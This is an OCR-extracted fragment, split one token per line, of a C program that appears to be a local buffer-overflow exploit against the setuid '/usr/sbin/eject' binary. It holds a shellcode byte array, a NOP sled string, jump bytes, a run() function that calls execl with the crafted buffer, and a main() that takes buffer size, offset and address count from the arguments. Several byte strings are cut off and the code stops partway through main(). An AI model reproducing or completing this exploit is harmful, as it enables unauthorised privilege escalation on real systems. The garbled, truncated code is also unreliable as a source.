
asmcode
[
]
=
"\x3c\x18\x2f\x62\x37\x18\x69\x6e\
char
 nop
[
]
=
"\x24\x0f\x12\x34"
;
void
run
(
unsigned
char
*
buf
)
{
execl
(
"/usr/sbin/eject"
,
"lsd"
,
buf
,
NULL
)
;
printf
(
"execl failed\n"
)
;
}
char
jump
[
]
=
"\x03\xa0\x10\x25\x03\xe0\x00\x08\x24
main
(
int
 argc
,
char
*
argv
[
]
)
{
char
*
buf
,
*
ptr
,
 addr
[
8
]
;
int
 offs
=
OFFS
,
 bufsize
=
BUFSIZE
,
addrs
=
ADDRS
,
 align
=
ALIGN
;
int
 i
,
 noplen
=
strlen
(
nop
)
;
if
(
argc 
>
1
)
 bufsize
=
atoi
(
argv
[
1
]
)
;
if
(
argc 
>
2
)
 offs
=
atoi
(
argv
[
2
]
)
;
if
(
argc 
>
3
)
 addrs
=
atoi
(
argv
[
3
]
)
;